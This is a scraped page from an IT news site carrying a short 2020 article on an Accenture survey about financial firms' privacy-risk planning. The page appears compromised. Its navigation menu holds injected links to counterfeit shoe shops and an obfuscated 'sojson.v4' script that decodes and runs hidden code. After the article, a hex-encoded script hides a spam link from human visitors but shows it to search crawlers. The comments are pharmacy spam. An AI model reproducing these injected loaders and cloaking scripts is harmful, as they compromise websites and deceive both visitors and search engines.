  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/96659" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/7500" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-Clna7EiGYpz7gKJXKqbzQMlazi_Ip7h4YpG-2FEdL-I" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike outlets sell jordan 1
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/t-shirt-with-logo-adidas-originals-t-shirt-black-1570984">yeezy resale price dropped by trump meme - SchaferandweinerShops Italy - Black T - shirt with logo ADIDAS Originals
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881">nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/alabama/baseball/teams/273053-mortimer-jordan-blue-devils-jv/players">jordan 12 twst - Mortimer Jordan Blue Devils kobe air jordan 3 8 white pack (Morris, AL) Roster, High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/fannation/backinthedaynba/michael-jordan-once-guaranteed-victory-in-one-of-his-few-game-7s-01jgyar3y888">Air Jordan 1 Centre Court Olive
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/7500" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-OQyzLA7nwfUimrBp6JjIWubIl5WKD6-IdrseYw-Hckk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">One-third of financial firms lack clear plan to address privacy risks: Study</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">One-third of financial firms lack clear plan to address privacy risks: Study</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-96659" class="node node-cmsarticle node-promoted view-mode-full clearfix cio-body-txt" about="/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="One-third of financial firms lack clear plan to address privacy risks: Study" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="2" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/CIO&Leader">CIO&Leader</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/insights-0"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Mar 19, 2020</li>
<li><i class="fa fa-eye"></i>&nbsp;8689</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study#comment-form">2</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>Privacy executives need to look beyond just compliance and focus on elevating the customer experience</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/Privacy.jpg?itok=PUgHdQNZ" width="750" height="500" alt="One-third of financial firms lack clear plan to address privacy risks: Study - CIO&amp;Leader" title="One-third of financial firms lack clear plan to address privacy risks: Study - CIO&amp;Leader" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>One-third of financial services organizations lack a clear plan or the resources to address privacy risks related to customer data in the next 12 months, according to Accenture’s <em>Privacy in Financial Services: Stature and Sustainability in the Information Age</em>.</p>
<p>The report focuses on how companies should rethink how they use, store and protect customer data as recently implemented regulations, including the General Data Protection Regulation (GDPR) and the California Consumer Privacy Act (CCPA), give consumers explicit privacy rights.<br />
	 <br />
	According to the report, seven in 10 respondents (70%) see privacy as a key risk for their firms, increasing the need for a clear privacy strategy. Noting that nearly three-quarters (72%) of respondents’ companies use consent to tailor customer-facing products and services, the report suggests that financial services firms incorporate privacy into the overall customer journey by giving customers more control over their data and deleting personal information upon request.<br />
	 <br />
	“Given the renewed regulatory focus and threat of significant financial fines, it’s not surprising that financial services firms are making privacy a top priority,” said Ben Shorten, a managing director in Accenture’s Strategy &amp; Consulting group. “But these institutions should think beyond the compliance risks and consider the broader opportunity to elevate the customer experience around privacy. Consumers are willing to share information if there’s value in it for them, whether personalized offers, better services or more competitive pricing. Firms that understand how customers perceive and value data privacy have a clear opportunity to differentiate themselves.”</p>
<p>When asked which privacy risks will require the most effort to remediate over the next year, respondents most often cited privacy risk monitoring (51%), the accuracy and maintenance of records processing/ information asset registers (44%), and records management and data retention/deletion (41%).<br />
	 <br />
	These risks are heightened by the “right to erasure” requests under GDPR and CCPA, which empower consumers to ask companies to delete their personal data upon request, making proper records management critical. One way that firms can achieve this, according to the report, is by using automated tools to aid with data discovery.<br />
	 <br />
	The report notes that while three-fourths (76%) of respondents plan to increase their privacy investments over the next year, companies without a clear privacy strategy could fail to reap the expected value from these investments — while those that create clear strategies and infuse a culture of privacy awareness across their organizations will differentiate themselves and build consumer trust.<br />
	 <br />
	In addition, as firms increasingly focus on demonstrating ethical and responsible use of data in their artificial intelligence and machine-learning algorithms, a new class of privacy risks related to data ethics could emerge. This presents another opportunity for firms to build consumer trust by providing greater transparency around automated decisioning models and introducing ethical guide rails for the use of personal data.</p>
<p><span id="key_word"><a rel="nofollow" href="https://www.europabio.org/cactshop/femme">Mujer</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/privacy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">privacy</a></div><div class="field-item odd"><a href="/article-tags/risk" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Risk</a></div><div class="field-item even"><a href="/article-tags/data" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">data</a></div><div class="field-item odd"><a href="/article-tags/financial-services" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">financial services</a></div><div class="field-item even"><a href="/article-tags/accenture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Accenture</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
<li class="comment-add last active"><a href="/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study#comment-form" title="Share your thoughts and opinions related to this posting." class="active">Add new comment</a></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comments</h2>
      
  <a id="comment-7500"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7500#comment-7500" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7500#comment-7500" class="permalink" rel="bookmark">Propecia 0.5mg  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7500#comment-7500" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-08T00:16:21-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://cheapcialisir.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Mon, 2020-06-08 00:16</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Propecia 0.5mg  <a rel="nofollow" href="https://cheapcialisir.com/">https://cheapcialisir.com/</a> - cialis 5 mg Buy Dapoxetine Online  &lt;a href=<a rel="nofollow" href="https://cheapcialisir.com/#&gt;Cialis&lt;/a&gt;">https://cheapcialisir.com/#&gt;Cialis&lt;/a&gt;</a> Cialis Vendita Online</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96659/7500">reply</a></li>
</ul></div>
<a id="comment-7502"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7502#comment-7502" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7502#comment-7502" class="permalink" rel="bookmark">Propecia 0.5mg  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7502#comment-7502" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-08T00:18:41-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://cheapcialisir.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Mon, 2020-06-08 00:18</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Propecia 0.5mg  <a rel="nofollow" href="https://cheapcialisir.com/">https://cheapcialisir.com/</a> - cialis 5 mg Buy Dapoxetine Online  &lt;a href=<a rel="nofollow" href="https://cheapcialisir.com/#&gt;Cialis&lt;/a&gt;">https://cheapcialisir.com/#&gt;Cialis&lt;/a&gt;</a> Cialis Vendita Online</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96659/7502">reply</a></li>
</ul></div>

      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/96659" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-hdTfoN8RrVUcX_4e0o-PQp0A1iDBvtSdf6CGNFiEqz4" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="139319973" />
<input type="hidden" name="captcha_token" value="0a67e001fd4f79da8a32dee21bced01b" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/comment/7500" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-mOwS_Ia79A6TQbqBlhM-giBBeOy-d9kv4n5APYOb_hE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-b6535a89161b527e9633e17ce56c3faf">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-b51f60789e46225cfcc8e50c35a8b712">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Law.png?itok=7Qf8Sgw0" width="80" height="80" alt="Can lawyers be automated? - CIO&amp;Leader" title="Can lawyers be automated? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated">Can lawyers be automated?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 20, 2020</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-041e59083387fc8e808ab56dee6904a5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
